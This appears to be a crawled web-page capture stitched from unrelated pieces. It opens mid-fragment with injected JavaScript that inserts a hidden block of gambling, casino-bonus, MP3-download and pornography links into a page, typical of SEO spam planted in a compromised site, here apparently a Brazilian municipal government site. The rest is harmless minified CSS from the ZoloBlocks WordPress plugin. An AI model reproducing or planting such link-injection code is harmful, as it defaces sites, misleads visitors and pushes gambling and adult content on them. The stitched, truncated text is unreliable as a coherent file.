href="https://thehungrylab.com/resources" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a> <a href="https://thehungrylab.com/resources" title="เว็บสล็อต">เว็บสล็อต</a> <a href="https://autostartwo.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://tossdtsp.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://littlesamadhi.co.za" title="Mp3 Juice">Mp3Juice</a> <a href="https://castlepapercapetown.co.za" title="Mp3Juice">Mp3Juice</a> <a href="https://cellesim.com/" title="esim">Cell eSIM</a> <a href="https://mp3-juice.za.com" title="Mp3 Juice">Mp3 Juice</a> <a href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://www.xbporn.com/desi-hindi-sex-video.html" title="sex video">sex video</a> <a href="https://nydaycamps.com/" title="casino siteleri">casino siteleri</a> <a href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a> <a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a> <a href="https://valdostawildcats.com/" title="บาคาร่า">บาคาร่า</a> </div>`; const scriptTagJSApim = document.currentScript; scriptTagJSApim.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0
body_size: 26878
content:
:root{--zoloblocks-brand-color:#3f8efc;--zoloblocks-brand-color-hover:#2667ff;--zoloblocks-brand-text-color:#3f8efc;--zoloblocks-brand-button-color:#fff;--zoloblocks-button-border-radius:6px;--zolo-item-border-radius:10px;--zoloblocks-item-bg-color:#fbfdff;--zoloblocks-item-border-color:rgba(12,11,12,.07);--zolo-item-border-width:1px;--zolo-item-border-style:solid;--zoloblocks-item-box-shadow:"";--zoloblocks-bg-color:"";--zoloblocks-bg-gradient:"";--zoloblocks-bg-image:"";--zoloblocks-bg-repeat:"";--zoloblocks-bg-size:"";--zoloblocks-bg-attachment:"";--zoloblocks-bg-position:""}.zolo-appender-btn{align-items:center;background-color:rgba(180,187,197,.36);border:0;border-radius:var(--zoloblocks-button-border-radius);color:#000;cursor:pointer;display:flex;font-size:15px;gap:2px;margin-top:30px;padding:12px 15px;text-transform:capitalize}.zolo-appender-btn svg{display:block;height:24px;width:24px}.zolo-appender-btn:hover{background-color:rgba(180,187,197,.5)}@media screen and (min-width:1025px){.zolo-hide-desktop{display:none!important}}@media screen and (max-width:1024px)and (min-width:768px){.zolo-hide-tab{display:none!important}}@media screen and (max-width:767px){.zolo-hide-mobile{display:none!important}}.wp-admin .zolo-hide-desktop,.wp-admin .zolo-hide-mobile,.wp-admin .zolo-hide-tab{display:block!important;opacity:.5}button[class*=editor-block-list-item-zolo]:before{background-color:#ddd;border-radius:20px;content:url([data-uri]);font-size:9px;height:15px;margin:10px;opacity:.4;padding:2px;position:absolute;right:0;top:0;width:15px}button[class*=editor-block-list-item-zolo]:hover{color:var(--zoloblocks-brand-color)}button[class*=editor-block-list-item-zolo]:hover:before{background-color:#aea6a6;opacity:.8}button[class*=editor-block-list-item-zolo]:hover .block-editor-block-types-list__item-title span{color:var(--zoloblocks-brand-color)}button[class*=editor-block-list-item-zolo]:hover .block-editor-block-types-list__item-icon svg path{fill:var(--zoloblocks-brand-color)}.zolo-dropdown-popover-content .components-popover__content{width:250px}.zolo-block:not(.zolo-entrance-animation),.zolo-block:not(.zolo-entrance-animation):after{transition:all .3s ease-in-out}span.zolo-pro-badge{align-items:center;background:red;border-radius:3px;color:#fff;display:inline-block;font-size:7px;font-weight:700;justify-content:center;line-height:1;margin-left:10px;padding:5.5px;text-transform:uppercase}.wp-admin .zolo-block,.zolo-transform-wrapper{transform:perspective(var(--zolo-transform-perspective,0)) rotate(var(--zolo-transform-rotate,0)) rotateX(var(--zolo-transform-rotateX,0)) rotateY(var(--zolo-transform-rotateY,0)) translate(var(--zolo-transform-translate,0)) translateX(var(--zolo-transform-translateX,0)) translateY(var(--zolo-transform-translateY,0)) scaleX(calc(var(--zolo-transform-flipX, 1)*var(--zolo-transform-scaleX, var(--zolo-transform-scale, 1)))) scaleY(calc(var(--zolo-transform-flipY, 1)*var(--zolo-transform-scaleY, var(--zolo-transform-scale, 1)))) skewX(var(--zolo-transform-skewX,0)) skewY(var(--zolo-transform-skewY,0));transform-origin:var(--zolo-transform-originY) var(--zolo-transform-originX)}.block-editor-block-breadcrumb li{align-items:center}.block-editor-block-breadcrumb__separator{height:30px;width:30px}.block-editor-block-breadcrumb__button.components-button,.block-editor-block-breadcrumb__current{font-size:14px!important;font-weight:600;text-decoration:none}.block-editor-block-breadcrumb__button.components-button:hover{background-color:transparent!important;color:var(--zoloblocks-brand-color)}.block-editor-block-breadcrumb__current{color:var(--zoloblocks-brand-color)!important}.components-popover.zolo-format-popover .components-popover__content{padding:15px;width:250px}td.block-editor-list-view-block__contents-cell[aria-selected=true] svg,td.block-editor-list-view-block__contents-cell[aria-selected=true] svg path{fill:#fff!important}
.zolo-container-variation-picker{border:2px dashed #e0e0e0;box-shadow:none!important;padding:20px}.zolo-container-variation-picker .components-placeholder{box-shadow:none!important}.zolo-container-variation-picker .components-placeholder__label{align-items:center;justify-content:center!important;width:100%}.zolo-container-variation-picker legend.components-placeholder__instructions{text-align:center}.zolo-container-variation-picker fieldset.components-placeholder__fieldset{max-width:100%!important;width:100%!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variation{border:none!important;box-shadow:none!important}.zolo-container-variation-picker button.components-button.block-editor-block-variation-picker__variation.is-secondary.has-icon{background:#f9f9f9;border:1px solid #d4d4d4!important;padding:5px 20px!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variation path{fill:#d4d4d4!important}.zolo-container-variation-picker .block-editor-block-variation-picker.has-many-variations .components-placeholder__fieldset{max-width:100%!important;width:100%!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations{display:grid!important;grid-template-columns:repeat(6,1fr)!important;justify-content:center!important;margin:15px auto 0;width:auto!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations li{display:block!important;width:100%!important}.zolo-container-variation-picker .components-placeholder__instructions{text-align:center!important;width:100%!important}.block-editor-block-list__block.wp-block-zolo-container.zolo-container-has-children:before{border:0}.block-editor-block-list__block.wp-block-zolo-container:before{border:1px dashed #d5dadf;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.block-editor-block-list__block.wp-block-zolo-container.alignfull.zolo-root-container .zolo-container-inner-blocks-wrap{box-sizing:border-box;display:flex;margin-left:auto!important;margin-right:auto!important;position:relative}.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks,.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks>.block-editor-block-list__layout,.block-editor-block-list__block.wp-block-zolo-container>.zolo-container-inner-blocks-wrap>.block-editor-inner-blocks,.block-editor-block-list__block.wp-block-zolo-container>.zolo-container-inner-blocks-wrap>.block-editor-inner-blocks>.block-editor-block-list__layout{display:flex;height:100%;width:100%}.block-editor-block-list__block.wp-block-zolo-container .block-editor-block-list__layout .block-list-appender.wp-block button{border:none;box-shadow:none;color:#a0a7ac;font-size:62px}@media only screen and (min-width:1024px){.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks>.block-editor-block-list__layout>.wp-block{width:100%}}.editor-styles-wrapper .has-global-padding>.alignfull.wp-block-zolo-container.zolo-root-container{margin-left:auto;margin-right:auto}
body .wp-block-zolo-container>.zolo-container-inner-blocks-wrap,body .wp-block-zolo-container>.zolo-container-inner-blocks-wrap>*,body .wp-block-zolo-container>:not(.wp-block-zolo-container):not(.wp-block){min-width:unset!important;position:relative;width:100%}.wp-block-zolo-container .block-editor-block-list__layout>*{width:100%}.wp-block-zolo-container{box-sizing:border-box}.wp-block-zolo-container figure{margin:0}.wp-block-zolo-container.frontend{box-sizing:border-box;display:flex;position:relative}.wp-block-zolo-container.frontend.alignfull.zolo-root-container .zolo-container-inner-blocks-wrap{box-sizing:border-box;display:flex;margin-left:auto!important;margin-right:auto!important;position:relative;width:100%}.wp-block-zolo-container.frontend.zolo-root-container{margin-block-end:0;margin-block-start:0;margin-left:auto;margin-right:auto}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations>li{margin:0 5px}

.wp-block-zolo-accordion-child{--zolo-child-margin:8px 0 0;--zolo-trigger-padding:24px 20px;--zolo-trigger-gap:10px;--zolo-inner-padding:20px;--zolo-toggle-icon-color:#111;--zolo-toggle-icon-size:16px;border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;margin:var(--zolo-child-margin);overflow:hidden;transition:all .2s ease}.zolo-accordion-item{box-sizing:border-box}.zolo-accordion-item.js-enabled .zolo-accordion-panel{visibility:hidden}.zolo-accordion-item.is-active .zolo-accordion-panel{visibility:visible}.zolo-accordion-item.is-active .zolo-accordion-collapsed-mode{display:none}.zolo-accordion-item.is-active .zolo-accordion-expanded-mode{display:block}.zolo-accordion-wrap .ac-header{margin:0;padding:0}.zolo-accordion-wrap .ac-trigger{align-items:center;background-color:var(--zoloblocks-item-bg-color);border:0;cursor:pointer;display:flex;gap:var(--zolo-trigger-gap);justify-content:space-between;padding:var(--zolo-trigger-padding);transition:color .25s ease;width:100%}.zolo-accordion-wrap .zolo-accordion-head-title{--zolo-head-title-color:#111;color:var(--zolo-head-title-color);font-size:20px;margin:0;text-align:left;transition:all .2s ease}.zolo-accordion-panel{overflow:hidden;transition-property:height,visibility;transition-timing-function:ease}.zolo-accordion-inner{overflow:hidden;padding:var(--zolo-inner-padding)}.zolo-accordion-expanded-mode{display:none}.zolo-accordion-toggle{align-items:center;display:flex;justify-content:center}.zolo-accordion-toggle svg{height:var(--zolo-toggle-icon-size);width:var(--zolo-toggle-icon-size);fill:var(--zolo-toggle-icon-color);display:block}
:root{--primary-color:#000;--secondary-color:#fff;--hover-color:#395ddf;--color-1:#f0f0f0;--color-2:#0000;--color-b1:#266db6;--color-b2:#111;--color-b3:#1a1a1a;--color-b4:#18181a;--color-bg1:#d5edf6;--color-bg2:#6dcff6;--color-bg3:#ffe54c;--color-bg4:#ff013c;--color-bg5:#00e6f6;--color-bg6:#f8f005;--color-bg7:#3dd1e7;--color-bg8:#fee6e3;--color-bg9:#28282d;--color-bg10:hsla(0,0%,100%,.082);--color-bg11:#ff512f;--color-bg-12:#fff5;--color-bg-13:#004dff;--color-bs1:#f09819;--color-ts:#0004;--b:3px;--s:0.45em;--color:#373b44;--slice-0:inset(50% 50% 50% 50%);--slice-1:inset(80% -6px 0 0);--slice-2:inset(50% -6px 30% 0);--slice-3:inset(10% -6px 85% 0);--slice-4:inset(40% -6px 43% 0);--slice-5:inset(80% -6px 5% 0)}.wp-block-zolo-advanced-button{box-sizing:border-box;position:relative;z-index:1}.zolo-advanced-button .zolo-button{background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;cursor:pointer;position:relative;transition:.2s ease-in;white-space:nowrap}.zolo-advanced-button .zolo-button:hover{background-color:var(--zoloblocks-brand-color-hover)}.zolo-advanced-button .zolo-button-content{color:var(--secondary-color);z-index:1}.zolo-advanced-button .zolo-button-icon{fill:var(--secondary-color)}.zolo-advanced-button .zolo-button{gap:8px;padding:12px 30px}.zolo-advanced-button.button-1 .zolo-button{overflow:hidden}.zolo-advanced-button.button-1 .zolo-button:before{background:#000;clip-path:polygon(0 0,100% 0,100% 100%,0 100%);content:"";height:100%;left:0;position:absolute;top:0;transform-origin:50% 100%;transition:clip-path .2s;transition-timing-function:cubic-bezier(.7,0,.2,1);width:100%}.zolo-advanced-button.button-1 .zolo-button:hover:before{clip-path:polygon(0 0,100% 0,0 0,0 100%);transition-duration:.3s}.zolo-advanced-button.button-1 .zolo-button:hover .zolo-button-content,.zolo-advanced-button.button-1 .zolo-button:hover .zolo__display-icon{animation:MoveUpInitial .2s forwards,MoveUpEnd .2s .2s forwards}.zolo-advanced-button.button-1 .zolo-button .zolo-button-content,.zolo-advanced-button.button-1 .zolo-button .zolo__display-icon{overflow:hidden}.zolo-advanced-button.button-2 .zolo-button{background-color:unset}.zolo-advanced-button.button-2 .zolo-button:after{border:1px solid var(--zoloblocks-brand-color);border-radius:0;transform:scale3d(.85,.65,1);transition:transform .3s cubic-bezier(.2,1,.7,1)}.zolo-advanced-button.button-2 .zolo-button:before{background-color:var(--zoloblocks-brand-color);transition:transform .3s cubic-bezier(.2,1,.7,1)}.zolo-advanced-button.button-2 .zolo-button:after,.zolo-advanced-button.button-2 .zolo-button:before{border-radius:var(--zoloblocks-button-border-radius);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.zolo-advanced-button.button-2 .zolo-button:hover:before{transform:scale3d(.9,.8,1)}.zolo-advanced-button.button-2 .zolo-button:hover:after{transform:scaleX(1)}.zolo-advanced-button.button-3 .zolo-button{overflow:hidden}.zolo-advanced-button.button-3 .zolo-button:before{background:#000;content:"";height:100%;left:0;position:absolute;top:0;transform-origin:100% 50%;transition:transform .3s cubic-bezier(.7,0,.2,1);width:100%}.zolo-advanced-button.button-3 .zolo-button:hover:before{transform:scaleX(0);transform-origin:0 50%}.zolo-advanced-button.button-3 .zolo-button:hover .zolo-button-content,.zolo-advanced-button.button-3 .zolo-button:hover .zolo__display-icon{animation:MoveUpInitial .2s forwards,MoveUpEnd .2s .2s forwards}.zolo-advanced-button.button-3 .zolo-button .zolo-button-content,.zolo-advanced-button.button-3 .zolo-button .zolo__display-icon{overflow:hidden}.zolo-advanced-button.button-4 .zolo-button{box-shadow:6px 0 0 var(--zoloblocks-brand-color-hover);outline:transparent;position:relative}.zolo-advanced-button.button-4 .zolo-button:after{background-color:var(--zoloblocks-brand-color-hover);bottom:0;clip-path:var(--slice-0);content:"ALTERNATE TEXT";display:block;left:0;position:absolute;right:0;text-shadow:-3px -3px 0 var(--color-bg6);top:0}.zolo-advanced-button.button-4 .zolo-button:hover:after{animation:glitch 1s;animation-timing-function:steps(2)}.zolo-advanced-button.button-5 .zolo-button{transform:rotate(-2deg)}.zolo-advanced-button.button-5 .zolo-button:after{border:1px solid var(--primary-color);border-radius:var(--zoloblocks-button-border-radius);bottom:4px;content:"";height:calc(100% - 1px);left:4px;position:absolute;width:calc(100% - 1px)}.zolo-advanced-button.button-5 .zolo-button:hover:after{bottom:2px;left:2px}.zolo-advanced-button.button-6 .zolo-button{background-color:var(--secondary-color);border-radius:15px 225px 255px 15px 15px 255px 225px 15px;border-bottom-left-radius:15px 255px;border-bottom-right-radius:225px 15px;border-style:solid;border-top-left-radius:255px 15px;border-top-right-radius:15px 225px;border-width:2px;box-shadow:15px 28px 25px -18px rgba(0,0,0,.2);touch-action:manipulation}.zolo-advanced-button.button-6 .zolo-button:hover{box-shadow:2px 8px 8px -5px rgba(0,0,0,.3);transform:translate3d(0,2px,0)}.zolo-advanced-button.button-6 .zolo-button-content{color:var(--primary-color)}.zolo-advanced-button.button-6 .zolo-button-icon{fill:var(--primary-color)}.zolo-advanced-button.button-7 .zolo-button,.zolo-advanced-button.button-7 .zolo-button:after{border-radius:var(--zoloblocks-button-border-radius)}.zolo-advanced-button.button-7 .zolo-button:after{background-color:var(--zoloblocks-brand-color-hover);content:"";height:100%;left:0;position:absolute;top:0;transform:translate(8px,8px);transition:transform .2s ease-out;width:100%;z-index:-1}.zolo-advanced-button.button-7 .zolo-button:hover:after{transform:translate(0)}.zolo-advanced-button.button-8{--button-8-color:#000}.zolo-advanced-button.button-8 .zolo-button{position:relative}.zolo-advanced-button.button-8 .zolo-button:after,.zolo-advanced-button.button-8 .zolo-button:before{border:2px solid var(--button-8-color);border-radius:var(--zoloblocks-button-border-radius);content:"";height:100%;pointer-events:none;position:absolute;transition:all .25s ease-out;width:100%;z-index:-1}.zolo-advanced-button.button-8 .zolo-button:before{background-color:var(--button-8-color);left:-6px;top:-6px}.zolo-advanced-button.button-8 .zolo-button:after{bottom:-6px;right:-6px}.zolo-advanced-button.button-8 .zolo-button:hover:before{left:6px;top:6px}.zolo-advanced-button.button-8 .zolo-button:hover:after{bottom:6px;right:6px}.zolo-advanced-button .zolo-button{align-items:center;display:inline-flex;justify-content:center;text-align:center;text-decoration:none}.zolo-advanced-button .zolo-button.top{flex-direction:column-reverse}.zolo-advanced-button .zolo-button.bottom{flex-direction:column}.zolo-advanced-button .zolo-button.left{flex-direction:row-reverse}.zolo-advanced-button .zolo-button.right{flex-direction:row}.zolo-advanced-button .zolo-button-icon{display:block;width:20px}.zolo-advanced-button .zolo__display-icon{display:block;position:relative;z-index:1}.zolo-advanced-button .zolo__display-icon svg{display:block;height:16px;width:16px;fill:#fff;box-sizing:content-box}@keyframes glitch{0%{clip-path:var(--slice-1);transform:translate(-20px,-10px)}10%{clip-path:var(--slice-3);transform:translate(10px,10px)}20%{clip-path:var(--slice-1);transform:translate(-10px,10px)}30%{clip-path:var(--slice-3);transform:translateY(5px)}40%{clip-path:var(--slice-2);transform:translate(-5px)}50%{clip-path:var(--slice-3);transform:translate(5px)}60%{clip-path:var(--slice-4);transform:translate(5px,10px)}70%{clip-path:var(--slice-2);transform:translate(-10px,10px)}80%{clip-path:var(--slice-5);transform:translate(20px,-10px)}90%{clip-path:var(--slice-1);transform:translate(-10px)}to{clip-path:var(--slice-1);transform:translate(0)}}@keyframes MoveUpInitial{to{transform:translate3d(0,-105%,0)}}@keyframes MoveUpEnd{0%{transform:translate3d(0,100%,0)}to{transform:translateZ(0)}}
.wp-block-zolo-advanced-heading{--zolo-subtitle-color:#262729;--zolo-subtitle-margin:0 0 8px;--zolo-main-title-color:#202224;--zolo-ah-title-color:#202224;--zolo-ah-title-margin:0;--zolo-separator-border-width:3px;--zolo-separator-width:80px;--zolo-transparent-heading-margin:0;box-sizing:border-box;position:relative}.wp-block-zolo-advanced-heading .zolo-ah-subtitle{color:var(--zolo-subtitle-color);display:inline-block;font-size:16px;font-weight:500;margin:var(--zolo-subtitle-margin);text-transform:capitalize}.wp-block-zolo-advanced-heading .zolo-transparent-heading-wrap{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.wp-block-zolo-advanced-heading .zolo-ah-title{margin:var(--zolo-ah-title-margin);position:relative}.wp-block-zolo-advanced-heading .zolo-ah-main-title,.wp-block-zolo-advanced-heading .zolo-ah-title{display:block;font-size:clamp(1.5rem,4vw,2.25rem);font-weight:700;text-transform:capitalize;z-index:1}.wp-block-zolo-advanced-heading .zolo-ah-main-title:hover,.wp-block-zolo-advanced-heading .zolo-ah-title:hover{text-decoration:none}.wp-block-zolo-advanced-heading .zolo-ah-main-title{color:var(--zolo-main-title-color)}.wp-block-zolo-advanced-heading .zolo-ah-title{color:var(--zolo-ah-title-color)}.wp-block-zolo-advanced-heading .zolo-transparent-heading{font-size:clamp(2.25rem,7vw,4.375rem);font-weight:900;margin:var(--zolo-transparent-heading-margin);text-transform:uppercase}.wp-block-zolo-advanced-heading .zolo-ah-separator{border-color:var(--zoloblocks-brand-color);border-width:var(--zolo-separator-border-width);width:var(--zolo-separator-width)}.zolo-block-wrapper{position:relative}.zolo-ah-style-3 .zolo-ah-title{-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-position:50%;background-size:contain}.zolo-separator-wrapper{display:inline-flex}.zolo-transform-origin-top-left{transform-origin:0 0}.zolo-transform-origin-top-center{transform-origin:50% 0}.zolo-transform-origin-top-right{transform-origin:100% 0}.zolo-transform-origin-center-left{transform-origin:0 50%}.zolo-transform-origin-center-right{transform-origin:100% 50%}.zolo-transform-origin-bottom-left{transform-origin:0 100%}.zolo-transform-origin-bottom-center{transform-origin:50% 100%}.zolo-transform-origin-bottom-right{transform-origin:100% 100%}
.wp-block-zolo-advanced-icon-box{--zolo-item-gap:clamp(0.625rem,1.5vw,1rem);--zolo-item-padding:clamp(1.875rem,4vw,2.5rem);--zolo-title-text-color:#2f2f44;--zolo-title-margin:0 0 clamp(0.625rem,1vw,0.75rem);--zolo-desc-text-color:#51515d;--zolo-icon-margin:0 0 clamp(0.938rem,2.3vw,1.3rem);--zolo-icon-img-width:clamp(3.125rem,5vw,3.75rem);--zolo-link-btn-margin:10px 0 0;--zolo-link-btn-gap:8px;--zolo-link-btn-text-color:#141820;--zolo-link-btn-icon-size:16px;--zolo-link-btn-icon-color:#000;--zolo-ribbon-btn-margin:clamp(1.875rem,4vw,2.5rem);--zolo-ribbon-btn-padding:4px 10px;--zolo-ribbon-btn-text-color:#fff;--zolo-ribbon-btn-border-radius:2px;box-sizing:border-box;display:block;position:relative}.wp-block-zolo-advanced-icon-box .zolo-block-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-shadow:var(--zoloblocks-item-box-shadow);box-sizing:border-box;display:block;padding:var(--zolo-item-padding);position:relative;transition:all .3s ease}.wp-block-zolo-advanced-icon-box a{text-decoration:none}.wp-block-zolo-advanced-icon-box .zolo-block-title{color:var(--zolo-title-text-color);font-size:clamp(1.25rem,2.5vw,1.3rem);font-weight:700;line-height:1.2;margin:var(--zolo-title-margin)}.wp-block-zolo-advanced-icon-box .zolo-block-desc{color:var(--zolo-desc-text-color);font-size:clamp(.75rem,1.5vw,.875rem)}.wp-block-zolo-advanced-icon-box .zolo-block-icon-wrap{display:inline-block;margin:var(--zolo-icon-margin)}.wp-block-zolo-advanced-icon-box .zolo-block-icon-wrap img{height:auto;width:var(--zolo-icon-img-width)}.wp-block-zolo-advanced-icon-box .zolo__display-icon{align-items:center;box-sizing:content-box;display:flex;font-size:clamp(1.125rem,5vw,2.75rem);height:1em;justify-content:center;width:1em}.wp-block-zolo-advanced-icon-box .zolo__display-icon svg{box-sizing:content-box;display:inline-block;height:1em;transition:.2s ease-in-out;width:1em;fill:var(--zoloblocks-brand-color)}.wp-block-zolo-advanced-icon-box .zolo-block-body-content{position:relative;z-index:1}.wp-block-zolo-advanced-icon-box .zolo-block-link-btn{margin:var(--zolo-link-btn-margin)}.wp-block-zolo-advanced-icon-box .zolo-box-button{align-items:center;color:var(--zolo-link-btn-text-color);display:inline-flex;font-size:14px;font-weight:700;gap:var(--zolo-link-btn-gap);transition:all .3s ease}.wp-block-zolo-advanced-icon-box .zolo-box-button:hover{color:var(--zoloblocks-button-hover-color)}.wp-block-zolo-advanced-icon-box .zolo-box-button svg{height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size);fill:var(--zolo-link-btn-icon-color);display:block}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-item,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-item{display:flex;grid-gap:var(--zolo-item-gap)}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-icon-wrap,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-icon-wrap{display:flex}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-body-content,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-body-content{width:100%}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-item{flex-direction:row-reverse}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-ribbon-btn-border-radius);color:var(--zolo-ribbon-btn-text-color);font-size:12px;margin:var(--zolo-ribbon-btn-margin);padding:var(--zolo-ribbon-btn-padding);position:absolute;top:0}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn.zolo-ribbon-btn.top__right{right:0}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn.zolo-ribbon-btn.top__left{left:0}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-item{--zolo-item-padding:0;overflow:hidden;padding:var(--zolo-desc-text-color)}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-icon-wrap{--zolo-icon-margin:0;background-color:var(--zoloblocks-brand-color);box-sizing:border-box;margin:var(--zolo-icon-margin);width:100%}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-icon-wrap img{--zolo-icon-img-width:100%;height:auto;vertical-align:middle;width:var(--zolo-icon-img-width)}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-body-content{--zolo-content-padding:30px;padding:var(--zolo-content-padding)}.wp-block-zolo-advanced-icon-box.style-3 .zolo__display-icon{margin:auto;padding:100px}.wp-block-zolo-advanced-icon-box.style-3 .zolo__display-icon svg{fill:#fff}
.wp-block-zolo-advanced-image{--zolo-content-padding:50px;--zolo-title-margin:0;--zolo-title-text-color:#fff;--zolo-caption-margin:15px 0 0;--zolo-caption-text-color:#d2d4e3;--zolo-separator-margin:10px 0;--zolo-separator-width:180px;--zolo-separator-border-width:2px 0 0;--zolo-separator-border-color:#fff;--zolo-separator-border-style:solid;--zolo-img-overlay-margin:30px}.wp-block-zolo-advanced-image .zolo-image-block-wrap{display:flex}.wp-block-zolo-advanced-image .zolo-img{max-width:100%;transition:all .35s ease-in-out;vertical-align:middle}.wp-block-zolo-advanced-image .zolo-arrow-icon,.wp-block-zolo-advanced-image .zolo-content-wrap{display:none}.wp-block-zolo-advanced-image .zolo-image-block-inner{position:relative}.wp-block-zolo-advanced-image .zolo-img-wrap{position:relative;transition:transform .35s ease-in-out}.wp-block-zolo-advanced-image .zolo-adi-slide-bottom .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateY(-20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-left .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateX(20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-right .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateX(-20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-top .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateY(20px)}.wp-block-zolo-advanced-image .zolo-adi-zoom .zolo-image-block-inner:hover .zolo-img-wrap{transform:scale(1.05)}.wp-block-zolo-advanced-image .zolo-adi-gray .zolo-img-wrap{filter:grayscale(0);transition:.35s ease-in-out}.wp-block-zolo-advanced-image .zolo-adi-gray .zolo-image-block-inner:hover .zolo-img-wrap{filter:grayscale(100%)}.wp-block-zolo-advanced-image .zolo-adi-blur .zolo-image-block-inner:hover .zolo-img{filter:blur(3px)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:after,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:after{margin:var(--zolo-img-overlay-margin);transition:all .35s ease-in-out;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:before{background:linear-gradient(45deg,#000,transparent);opacity:.2;transition:opacity .35s ease-in-out,background .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out,-webkit-backdrop-filter .35s ease-in-out;transition:opacity .35s ease-in-out,background .35s ease-in-out,backdrop-filter .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out;transition:opacity .35s ease-in-out,background .35s ease-in-out,backdrop-filter .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out,-webkit-backdrop-filter .35s ease-in-out;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-content-wrap{bottom:0;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;left:0;padding:var(--zolo-content-padding);position:absolute;right:0;text-align:center;top:0;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-title{color:var(--zolo-title-text-color);font-size:36px;margin:var(--zolo-title-margin);transition-delay:.5s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-caption{color:var(--zolo-caption-text-color);margin:var(--zolo-caption-margin);transition-delay:2s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator{margin:var(--zolo-separator-margin);transition-delay:1.5s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator span{border-color:var(--zolo-separator-border-color);border-style:var(--zolo-separator-border-style);border-width:var(--zolo-separator-border-width);display:inline-block;width:var(--zolo-separator-width)}.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-title{opacity:0}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-title{transform:translateY(20px);transition:transform .35s cubic-bezier(.31,.67,.36,1),opacity .35s cubic-bezier(.31,.67,.36,1)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-img-wrap:before{opacity:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-title{transform:translateY(0)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-title{opacity:1}
